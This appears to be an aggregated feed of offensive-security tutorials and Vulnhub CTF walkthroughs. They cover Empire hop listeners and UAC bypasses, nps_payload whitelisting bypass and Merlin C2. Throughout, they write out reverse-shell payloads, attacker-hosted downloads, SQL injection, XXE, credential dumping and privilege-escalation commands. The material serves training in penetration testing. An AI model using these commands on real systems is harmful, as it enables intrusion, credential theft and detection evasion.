This is our fourth article in empire series, in this article we learn to use hop payload in PowerShell empire. Empire has an inbuilt listener named http_hop which allows us to redirect our traffic to one of our another active listener after getting an agent. Thus, the name hop as it hops the agent from one listener to another in order to redirect traffic.
Similar to Metasploit, the hop listener in empire uses a hop.php file. When you activate the hop listener, it will generate three PHP files that will redirect your existing listener. Place the said files in in your jump server (ubuntu) and then set up your stager in according to get the session through the mediator i.e. our hop listener.
In the following image you can see our Kali’s IP. Now, we will try and take windows session via ubuntu using http_hop payload, in order to hide our own IP, i.e. basically, our http_hop payload will help us (attacker) to hide from the getting caught.


Here, in the following image you can see our ubuntu’s IP too.


Now, let’s get started. First we should have a simple http listener, for that type :
uselistener http
execute


Now, start the http_hop listener by typing :
uselistener http_hop
set RedirectListener http
Here, we have given RedirectListener i.e. all the traffic from http listener will be directed to http_hop listener.


Executing the above listener will create three files as you can see that in the image above. Transfer these files to /var/www/html location of your ubuntu as shown in the image below :


Now, you can see in the image below we have activated two listeners :


Let’s start our stager by typing the following commands :
usestager windows/launcher_bat
set Listener http_hop
execute


Once our bat file is executed in the target PC, we will have our session. Now, if you observe the IP through which we have obtained the session is of ubuntu and not of windows but we have the access of a windows PC, similarly, in windows, it will show that the attacking machine is Ubuntu and not kali. Hence our http_hop is effective.


In conclusion, the major advantage of http_hop listener is that it helps an attacker from being identified as on the target PC, as the said listener hides the original IP.

DC-1: Vulnhub Walkthrough

$
0
0

Hello friends! Today we are going to take another boot2root challenge known as “DC-1: 1”. The credit for making this VM machine goes to “DCAU” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
·         IP Discovery using netdiscover
·         Network scanning (Nmap)
·         Surfing HTTPS service port (80)
·         Finding Drupal CMS
·         Exploiting Drupalgeddon2 to get reverse shell
·         Finding files with SUID bit set
·         Finding “find” command with SUID bit set
·         Getting root shell with “find” command
·         Getting final flag
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover


We found our target –> 192.168.1.104
Our next step is to scan our target with nmap.
nmap -sV 192.168.1.104


The NMAP output shows us that there are 3 ports open: 22(SSH), 80(HTTP), 111(RPC)
We find that port 80 is running http, so we open the IP in our browser.


When we access the web service we find that the server is running Drupal CMS. As the target system is running Drupal CMS, we can check if it is vulnerable to Drupalgeddon2 exploit. We run the exploit using metasploit on the target machine and successfully able to get a reverse shell.
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.104
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
After getting a reverse shell we spawn a TTY shell using python. Then we find file with suid permission on the server and find that the “find” command has SUID bit set.
python -c ‘import pty; pty.spawn(“/bin/bash”)’
find / -perm -u=s -type f 2>/dev/null


As “find” command has SUID bit set, we can execute command as “root” user. We create a file called “raj” and use “find” command to check if is executing the commands as root user, the reason for creating a file is so that we can use with “find” command. As running it with a single file will run the command only once.  
After executing the command “whoami”, we find that we can run commands as root user. We now execute “/bin/bash” using “find” command and are successfully able to spawn a shell as root user. We now go to /root directory and find a file called “thefinalflag.txt”. We take a look at the content of the file and find a congratulatory message for completing the VM.
touch raj
find raj -exec “whoami” \;
find raj -exec “/bin/sh” \;

Casino Royale: 1 Vulnhub Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Casino Royale: 1”. It is a vulnerable lab presented by author creosote for helping pentesters to perform online penetration testing according to your experience level. The challenge is to get root on the Targeted Virtual Machine and read the flag.sh within that directory.
Difficulty: Intermediate
Penetrating Methodologies
  • IP discovery and Port Scanning.
  • Browsing the IP on port 8080.
  • Discovering accessible directories on the victim’s machine.
  • Searching exploits via searchsploit.
  • Using SQLMAP to find database and login credentials.
  • Browsing directories on browser.
  • Adding Domain name to /etc/hosts file.
  • Searching exploits via searchsploit.
  • Using Cross-Site Request Forgery Exploit code.
  • Using telnet to connect to port 25.
  • Tail off access.log file.
  • Browsing directories on browser.
  • Exploiting XML External Entity vulnerability.
  • Using curl to send the file.
  • Creating PHP shell using msfvenom.
  • Using hydra to brute force FTP login Password.
  • Logging into Ftp.
  • Using Multi/handler of Metasploit Framework.
  • Enumerating through directories.
  • Getting Login Credentials.
  • Looking for SUID file and directories.
  • Creating bash shell using msfvenom.
  • Using Netcat listener to get reverse shell.
  • Getting Root Access.
  • Reading the Flag.

Walkthrough
Let’s start off with discovering the IP address of our Target Machine.
netdiscover


Then we’ll continue with our nmap command to find out the open ports and services.
nmap -sV -p- 192.168.1.102


Since port 80 is open, we explored the Targets IP Address on the browser.


We didn’t found anything on the webpage, so we used dirbtool to enumerate the directories on the Targets IP Address.
dirb http://192.168.1.102/
Here, we found a useful directory index.php. Moving on.


We tried opening that directory index.php along with Targets IP Address in the browser. This page seems pretty interesting and gave us our next clue to proceed.


The page revealed a pokermax software term. This made us curious to look for it in searchsploit. And our intuition was right. We copied the exploits 6766.txt file on our machine and read it contents. It revealed a link which we tried opening in the browser.
searchsploit poker
searchsploit -m 6766
cat 6766.txt


That link we opened directed us to Pokermax Poker League: Admin Login. Since we don’t any credentials time to bring up SQLMAP.


Let’s first find the database.

sqlmap -u http://192.168.1.102/pokeradmin/index.php --forms --risk 3 --level 5 --dbs --batch


The database we found is pokerleague.


Let’s look for the credentials of Admin Login in the database pokerleague.
sqlmap -u http://192.168.1.102/pokeradmin/index.php --forms --risk 3 --level 5 -D pokerleague --dump-all --batch


We have got the required credentials.
Username: admin
password: raise12million


We have successfully logged into Admin area. Looking for other clues.


After checking all the tabs on the page, we found some useful information in Edit info of player Valenka.


We have got a useful directory in player profile; let’s find out where it’s going to lead us. Also it asked us to update Domain Namecasino-royale.local in our hosts file.


Updating the hosts file.


After opening the directory along with domainname in the browser, we found something interesting about port 25 which was open. This information might come in handy.


Looking around we found a CMS Snowfox. Let’s find if it is on searchsploit.


We were right about it. There is an htmlfile available about this exploit. So we copied the file to our machine.
searchsploit snowfox
searchsploit -m 35301


On reading the contents of the file, we found a script for CROSS SITE REQUEST FORGERY (add admin). So we copied this code.


Created a new file as raj.html and pasted the code in it, also we made some minor changes as you can see in the image.


After that we have copied the file raj.html to /var/www/html folder of our machine. And restarted the service for apache2.


Let’s connect to port 25 using telnet. We will be sendinga mail to recipient valenka along with the link of raj.html file. All the steps are shown in the image.
telnet casino-royale.local 25


We have just tail off the access log of apache2.
tail -n1 -f /var/log/apache2/access.log


Let’s Login with the credentials, we have given in the raj.html file in the Signinsection of the page casino-royale.local/vip-client-portfolios/?uri=signin
Email address: user@user.local
Password: password


After successfully logging in, we found another clue in Edit of le@casino-royale.local in manage players.


Another directory clue, lets open it in the browser and look what it holds.


We landed on this page.


Since that page doesn’t seem useful from outside. So, we checked its Page Source. This gave us a hint to use an XML External Entity injection for our next step.


So we looked for a code for XML External Entity injection online. Therefore, we created a new file xml.txt and pasted the code by making some minor changes.
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection


Let’s send our XML External Entity Injection in filexml.txt using curl.
curl -d @xml.txt http://casino-royale.local/ultra-access-view/main.php


After exploiting the Xml External Entity vulnerability, it gave us the /etc/passwdfile. This contained a username for FTP Login i.e ftpUserULTRA


We have created a PHP shell payload using msfvenom.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.107 lport=443 -f raw > shell.php5


We have used hydra to find the passwordof username ftpUserULTRA for Ftp Login. We have cracked the password for ftp login i.e bankbank
hydra -l ftpUserULTRA -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.102


Let’s just Login into FTP, after quiet messing up we are only able to send .php5 files or files with no extension.  Time to upload our shell and gave permissions to execute.
ftp 192.168.1.102 21
put shell.php5

chmod 777 shell.php5


After uploading our shell, we set up listener using Metasploit-framework.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.107
msf exploit(multi/handler) > set lport 443
msf exploit(multi/handler) > run
We got the reverse shell, but it is not a proper shell. We will spawn a tty shell using python.
shell
python -c "import pty; pty.spawn('/bin/bash')"
After enumerating through directories, we found a useful file config.php. Let’s check it contents.


We when we read the contents of config.php. It gave us two useful credentials.
DBusername: valenka
DBpassword: 11archives11!
So, we used these credentials to login into Valenka.
su valenka
password: 11archives11!
After that we tried to find files with SUID bit permissions.
find / -perm -4000 2>/dev/null
Here we found an interesting Suid file and directory.
/opt/casino-royale/mi6_detect_test


On running the SUID file, we see it is mostly likely using a run.sh file but there no such file or directory. Since the run.sh has no permissions.  So we decided to move to /tmp directory.
/opt/casino-royale/mi6_detect_test
cd /opt/casino-royale/
ls

cd /tmp


We need to create a bash code using Msfvenom:
msfvenom –p cmd/unix/reverse_netcat lhost=192.168.1.107 lport=1234 R
After that we have copied the code in run.sh and executed python server.
nano run.sh
python -m SimpleHTTPServer


We have downloaded the file in the /tmp directory. Again ran the SUID file.
wget http://192.168.1.107:8000/run.sh
/opt/casino-royale/mi6_detect_test


This time on running the SUID file, it gave a reverse shell on our netcat listener.  Finally we have got the root access and read the FLAG!!
nc -lvp 1234
id
cd/root
ls
cd flag
cat flag.sh


nps_payload: An Application Whitelisting Bypass Tool

$
0
0

In this article we will create payloads using a tool named nps_payload and get meterpreter sessions using those payloads. This tool is written by Larry Spohn and Ben Mauch. Find this tool on GitHub.
Attacker: Kali Linux
Target: Windows 10
Table of Content:
·         Downloading and Installing
·         Getting session using MSBuild
·         Getting session using MSBuild HTA
Downloading and Installing
First, we will get the tool in out attacker machine. It is Kali Linux in our case. The tool is available at GitHub. We will use git clone command to download it on our machine.
git clone https://github.com/trustedsec/nps_payload.git


Now we will traverse inside the folder that was downloaded using the git clone, we can check that if we have successfully downloaded the file using ls command. After that use cd to get inside the nps_payload folder. There are some requirements that are required for the nps_payload to run. Those are mentioned inside in the requirements text file. Now we can either install each of those requirements individually but that would be time taking. We will use the pip install command and then mention the requirements file. It will automatically pick the requirements from the file and install it.
pip install -r requirements.txt


Getting session using MSBuild
Now that we have successfully downloaded the tool and installed the requirements now it’s time to launch the tool and create some payloads and get some sessions. To launch the tool, we can either use command
python nps_payload.py
or we could just
./nps_payload.py
After launching the tool, we are given options to choose the technique we need to use. Is it going to be a default msbuild payload or the one in the HTA format. We are going to use both but first we will choose the default msbuild payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Following this we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In our case it is Kali Linux. After that we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created as msbuild_nps.xml file. Also, we are told to start a listener.


We will start the listener before anything else. To do this we have to be inside the nps_payload folder. Now the author has provided us with a script that will create a listener for us. So, we will run it as shown below.
msfconsole -r msbuild_nps.rc


Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:
python  -m SimpleHTTPServer 80
Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.xml. Now to use the msbuild to execute this xml file, we will have to shift this payload file inside this path:
C:\Windows\Microsoft.NET\Framework\v4.0.30319
Once we got the nps_payload.xml file inside the depicted path. Now we need a command prompt terminal (cmd) at that particular path. After we have a cmd at this path we will execute the nps_payload command as shown below.
MSBuild.exe msbuild_nps.xml
Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludes out attack.
NOTE: If a session is not opened, please be patient. It sometimes takes a bit time to generate a stable session.
Getting session using MSBuild HTA
Let’s get another session using HTA file. To do this we will generate an HTA file. First, we will launch the tool using the command below.
./nps_payload.py
After launching the tool, we are going to choose the HTA payload. Next, we have to choose the type of payload, is going to be reverse_tcp or reverse_httpor reverse_https or a custom one. We can choose anyone, but here we are choosing the reverse_tcp.
Following this we are asked to enter the Local IP Address. This is the IP address of the machine where we want the session to reach. That is the attacker machine. In our case it is Kali Linux. After that we are asked to enter the listener port. It is selected 443 by default. We are not changing it. That’s it, we are now told that the payload is successfully created as msbuild_nps.hta file. Also, we are told to start a listener.
We will start the listener as we did earlier.
msfconsole -r msbuild_nps.rc
Let’s check the file that we created earlier using the ls command. Now to send the file to the target we will host the directory using the HTTP server as shown below:
python  -m SimpleHTTPServer 80

Now onto the target machine. We browse the IP Address of the attacker machine and we see that we have the file msbuild_nps.hta. Right click on it and choose Save the Link As. This will download the payload.

Once we got the nps_payload.hta file. Now we need a command prompt terminal (cmd) at that path where we saved the payload file. In our case is the Downloads Folder of current user. After we have a cmd at this path we will execute the nps_payload command as shown below.
mshta.exe msbuild_nps.hta

Now back to our attacker machine, here we created a listener earlier. We see that we have a meterpreter session. This concludes out attack.
NOTE: If a session is not opened, please be patient. It sometimes takes a bit time to generate a stable session.

Bypass User Access Control using Empire

$
0
0

Bypass User Access Control using Empire
This is fifth article in our empire series, for the basic guide to empire click here. In this article, we will learn to bypass administrator privileges using various bypassuac post exploitation methods. UAC stands for User Account Control, which means which user has how many rights to make changes in the system. The rights given too a user depends on the integrity levels; which are :
·        High : Administrator rights
·        Medium : Standard user rights
·        Low : Extremely restricted

We try and gain the highest integrity that is indicated by the number 1. Let’s start with the first exploit i.e. bypassuac_env. Now, as you can see in the image, we already have an empire session with the integrity of 0, which means we do not have admin right. So type the following set of commands to get administrator privileges :
usemodule privsec/bypassuac_env
set Listener http
execute
Executing the above module will give you a new session. Upon accessing the said session you can see the integrity has to changed to 1, which means no we have administrator rights, just as shown in the image below :


Now, let’s try another exploit which is privsec/bypassuac_eventvwr. The function of this module is the same as before i.e. to get administrator rights so we can attack more effectively. Again, as you can see, we have the session with the integrity of 0 which indicates we have no admin rights yet. So, run the following commands :
usemodule privsec/bypassuac_eventvwr
set Listener http
execute
As you can see, we have a new session with the integrity of 1 which confirms that we now have admin rights.


The next module we will use for the same purpose is privesc/bypassuac_fodhelper. Therefore just like before use the following set of commands :
usemodule privesc/bypassuac_fodhelper
set Listener http
execute
Once the module is executed, you will have the session with the integrity of 1, hence we are successful in attaining the admin rights.


Next bypassuac module we will use is privesc/bypassuac_wscript. And similarly, to have administrator privileges use the following commands :
usemodule privesc/bypassuaca_wscript
set Listener http
execute
As you can see in the image, the new session that we have gained is with admin rights.


The last module we will use for the same purpose is privesc/bypassuac. To execute the following 
commands :
usemodule privesc/bypassuac
set Listener http
execute


As you can see in the image above, the new session gained has the integrity of 1 hence the administrator rights are gained.

unknowndevice64 1: Vulnhub Lab Walkthrough

$
0
0

Hello friends! Today we are going to take another boot2root challenge known as “unknowndevice64: 1”. The credit for making this VM machine goes to “Ajay Verma” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
·         IP Discovery using netdiscover
·         Network scanning (Nmap)
·         Surfing HTTP service port
·         Finding image File
·         Extracting hidden file from image
·         Logging in through SSH
·         Escaping restricted shell
·         Finding binary in sudoers list
·         Getting root shell and finding flag
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover


We found our target –> 192.168.1.104
Our next step is to scan our target with nmap.
nmap -p- -sV 192.168.1.104


The NMAP output shows us that there are 2 ports open: 1337(SSH), 31337(HTTP)
We find that port 31337 is running HTTP, so we open the IP in our browser. Here we find a string “h1dden” that might be hint or a password for something.


We take a look at the source code of the web page and inside a comment we find a string called “key_is_h1dd3n.jpg”.


We open the image in our browser and download it in our system.


After downloading the image, we use steghide to extract any hidden file from the image. When we try to extract files using steghide, it prompts for a password. We use the password “h1dden” we found earlier on the webpage and were successfully able to extract a text file. We take a look at the content of the text file and find a brain fuck encoded string.
steghide extract -sf key_is_h1dden.jpg


We decode the brainfuck encoded string using this site and find a username and password.
Username: ud64
Password: 1M!#64@ud


As port 1337 is running SSH, we use the credentials we found above to login. After logging in through SSH we find that we have a restricted shell, and PATH and SHELL environment variable are read only.


After pressing the “tab” button twice, we find the commands we can run using the restricted shell. Among those command we find that we can use Vi editor. We use Vi editor to escape the restricted shell.
:!/bin/bash


After escaping the restricted shell, we export “/bin/bash” as our SHELL environment variable and “/usr/bin” as our PATH environment variable so that we can run Linux commands properly. Now we check sudoers list and find we can run “/usr/bin/sysud64” as root without password.
export PATH=/usr/bin:$PATH
export SHELL=/bin/bash:$SHELL
sudo -l


On checking help for “sysud64”, we find that it is actually executing strace.
sudo sysud64 -h | less


As we can run sysud64 as root and sysud64 is actually running strace command. We can spawn a shell as root user using “sysud64”. After spawning shell as root user, we switch to root directory and
sudo sysud64 -o /dev/null /bin/sh


Command and Control Guide to Merlin

$
0
0

In this article, we learn how to use Merlin C2 tool. It is developed by Russel Van Tuyl in Go language.
 
Table of content:
  • Introduction
  • Installation
  • Windows exploitation
  • Windows post exploitation
  • Linux exploitation
  • Linux post exploitation
·        Introduction
 
Merlin is great cross platform Command and control tool written in Go language. It’s made of two elements i.e. the server and agent. It works on HTTP/2 protocol. The best things about merlin is that it is compiled to work on any platform and that you can even build it from source. Normally, agents are put on windows and are being listened on Linux but due to being written in Go language, Merlin lets us to put agents on any platform/machine we come across and we can listen it also on any platform. This is much more successful than others when it comes to red teaming as it makes IDS/IPS struggle to identify it.
The Merlin server is to be run in the folder where agents can call out to it. By default, the server is configured on 127.0.0.1:443 but you can change it to your own IP. The merlin agent can be, as discussed earlier, cross-complicated to run on any platform. Agents are interacted using merlin server. Any binary file is executed with target’s path variable.

Installation
Merlin’s installation is pretty tricky. The most convenient way to download is shown in this article. Installing Go language is compulsory in order for merlin to work. So, to install Go language type:
apt install golang
And then to install merlin the following commands:
mkdir /opt/merlin;cd /opt/merlin
wget https://github.com/Ne0nd0g/merlin/releases/download/v0.1.4/merlinServer-Linux-x64-v0.1.4.7z


Once the above commands are executed successfully, use the following command to unzip merlin server.
7z x merlinServer-Linux-x64-v0.1.4.7z


Now, after unzipping, when you use ls command; you will find the merlin server and readme file. We can check if the server is running by using the following command:
./merlinServer-Linux-x64


In “README.MD”, we find the instructions for installing “Merlin” in our system.


Now according to the readme file, we have to setup GOPATH environment variable for the installation and then install merlin using “go” instead of git clone. So, to complete these steps run the following set of commands:
echo “export GOPATH=$HOME/go” >> .bashrc
source .bashrc
go get github.com/Ne0nD0g/merlin
Once the directory is downloaded, lets check its contents using cd and ls commands. 


There was a cmd directory, and in it there was a directory named merlinserver where we found main.go. Run main.go as shown in the image below :
go run main.go


As you can see the tool merlin is still not running properly as there is no SSL certificate given to it. If you navigate through the /opt/merlin directory, you will find a directory named data in which there is an SSL certificate. Copy the data folder into the merlinserver directory as shown in the image below:


Now if you run merlin using the command: go run main.go, merlin server will run successfully. 


Now using the following help command you can see, as shown in the image, the arguments that you can use to run your commands as desired:
go run main.go -h


Windows exploitation
 
Now, to make Merlin agent for windows type the following command:
GOOS=windows GOARCH=amd64 go build -ldlags “-X main.url=https://192.168.0.11:443” -o shell.exe main.go
Now, share the shell with the target using python server:
python -m SimpleHTTPServer 80


In order to create a listener for the shell to revert, use the following command:
go run main.go -i 192.168.0.11


And just like that, you will have your session as shown in the image above. Now, use the help command to see all the options as shown in the image given below:


Type sessions to see the list of the sessions you acquire as shown in the image below:


To access the an available session use the following command:
interact


As you have accessed the session, here you can use windows commands such as:
shell ipconfig


Then further you can use various post exploitation modules, list of which are shown in the image below:


Windows post exploitation
 
We will be using a module here to dump the credentials of windows and to activate the said post exploitation module type:
use module windows/x64/powershell/credentials/dumpCredStore


As you can see in the image above that info commands gives us all the details about the module including the options that we need to specify in the module. So therefore, let’s set the options:
set agent
run


Linux exploitation
 
Now, we will make a merlin agent for Linux machine. For this, simply type the following command:
Export GOOS=linux;export GOARCH=amd64; go build -ldflags “-s -w -X main.url=https://192.168.0.11:443” -o shell.elf main.go
Once the command is executed, your malware will be created. Use the python to share the file with victim as shown in the image below or however see it fit. For starting python HTTP server:
python -m SimpleHTTPServer 80


Setup the listener and wait for the file to get executed.
go run main.go -I 192.168.0.11


And as shown in the image above, you will have your session. Then type sessions to see the list of sessions gained.


Then to access the session use the following command:
interact


Then further you can use any linux command such as:
shell ls


Linux post exploitation
 
Even in linux you can further use number of post exploitation modules. The one we will be using in this article is privesc/LinEnum:
use module linux/x64/bash/priesc/LinEnum


Through info command, we know that we have to give session in order to run this module. So, type:
set agent
run 


And this way your module will run. Try and work with Merlin c2 tool as its one of best and as you can see how conveniently it is crossed-platformed.

HackInOS:1: Vulnhub Lab Walkthrough

$
0
0

Hello friends! Today we are going to take another boot2root challenge known as “HackInOS: 1”. The credit for making this VM machine goes to “Fatih Çelik” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
·         IP Discovery using netdiscover
·         Network scanning (Nmap)
·         Surfing HTTP service port
·         Finding upload directory
·         Finding source code for web application
·         Getting reverse shell
·         Pivoting using Metasploit
·         Logging in through MySQL and find an SSH credentials
·         Logging in through SSH
·         Getting the root shell and finding the flag
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover
We found our target –> 192.168.1.101
Our next step is to scan our target with nmap.
nmap -p- -sV 192.168.1.101
The NMAP output shows us that there are 2 ports open: 22(SSH), 8000(HTTP)
We find that port 8000 is running HTTP, so we open the IP in our browser and find there is WordPress CMS running on the web server.
We don’t find any vulnerable plugin or theme on the CMS, so we run dirb scan to enumerate the directories on the target machine.
dirb http://192.168.1.101:8000/
Dirb scan gave us “robots.txt”, we open it and find link to “upload.php” and “/uploads”.
We open upload.php and find a page where we can upload images. Here we try to upload an image and get a smile face, it looks like it means there is an error uploading the file.
We open the source code of the web page and inside a comment we find a github link.
We open the github link and find there is a source code for the upload.php file.
Now to upload the image we just need to add “GIF98” to the start of the php reverse shell code we want to upload.
Now when we upload our php reverse shell, we are successfully able to upload the shell. But we do not know the filename after it is uploaded on the server.
Taking a look at the source code of “upload.php” we find that after the shell is uploaded the file gets renamed to “md5(.”. So, we create a python script that creates a text file filled with all the 100 md5 filename.  You can download the script from here.
Now we run the python script, and use dirb to bruteforce the new file name.
We setup the listener, and again run dirb command again and get a reverse shell.
nc -lvp 1234
dirb http://192.168.1.101:8000/uploads/ dict.txt
After getting a reverse shell, we spawn a TTY shell and we find that we are inside a docker container. We find all files with SUID bit set and find that “tail” command has SUID bit set. So, we use “tail” command to open “/etc/shadow”.
python -c “import pty;pty.spawn(‘/bin/bash’)”
find / -perm -4000 2>/dev/null
tail -c1G /etc/shadow
We get the password for “root” user from /etc/shadow file and we copy and save it in our system. We crack the hash using john the ripper and find the password to be “john”.
john hash
After finding the password, we switch to root user. After becoming root user, we switch to “/root” directory and find a file called “flag”. We open the “flag” file and find nothing useful.
Further enumerating the system, inside /var/www/html/wp-config.php. We open the username and password for database login. There is no mysql service running on the machine and we are also not able to login through SSH using these credentials.
Getting back inside /root directory, we find a file called “.port”. We open the file and find a hint to look for other containers. 
To further interact with the shell, we get a meterpreter reverse shell. We use web_delivery module in Metasploit-framework to get a reverse shell.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > setg lhost eth0
msf5 exploit(multi/script/web_delivery) > setg lport 8888
msf5 exploit(multi/script/web_delivery) > run
We copy the command provided by web_delivery module and run it on the target machine.
As soon as we run the command on the target machine, we get a reverse shell. After getting a reverse shell, we use autoroute module in Metasploit-framework for pivoting.
msf5 > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > set session 1
msf5 post(multi/manage/autoroute) > exploit
Then we use ping_sweep module to find all the machines on the new network.
msf5 > use post/multi/gather/ping_sweep
msf5 post(multi/gather/ping_sweep) > set rhosts 172.18.0.0-255
msf5 post(multi/gather/ping_sweep) > set session 1
msf5 post(multi/gather/ping_sweep) > exploit
Then we run portscan module to find all the ports on the all the machines.
msf5 > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 172.18.0.0-4
msf5 auxiliary(scanner/portscan/tcp) > set threads 10
msf5 auxiliary(scanner/portscan/tcp) > exploit
We find the following ports open on the following machines:
172.18.0.1
22,8000
172.18.0.2
80
172.18.0.3
3306
172.18.0.4
2021

As we know port 3306 is for MySQL service and we also have username and password for wordpress database. So, we can login through MySQL on target “172.18.0.3” and use credentials “wordpress:wordpress”.
meterpreter > shell
python -c “import pty;pty.spawn(‘/bin/bash’)”
mysql -u wordpress -p wordpress -h 172.18.0.3
After logging in we check all the databases on the MySQL server.
show databases;
We now check all the tables available on the database and find a table called “host_ssh_cred”. We check the columns inside the table and find username and hash of a password.
show tables;
select * from host_ssh_cred;
We save the hash in our system, and use john the ripper to crack the hash
john --format=RAW-md5 sshpass
Now we have the credentials for SSH; hummingbird:123456. We login through SSH and now when we run the id command, we find that we are a member of the docker group. Some containers have a dedicated group to allow unprivileged users to manage their containers without having to escalate their privileges. To exploit this vulnerability, we first need to check the docker images that are available.
id
docker images
We find that the ubuntu image is available to us, so we use this to create a new docker container and mount the / directory of the host inside a folder called /root. After we run the docker image we go to /root/root and find a file called “flag”. When we open the file, we find our congratulatory flag.
docker run -v /:/root -i -t ubuntu/bin/bash
cd /root
cd root
cat flag

Viewing all 1823 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>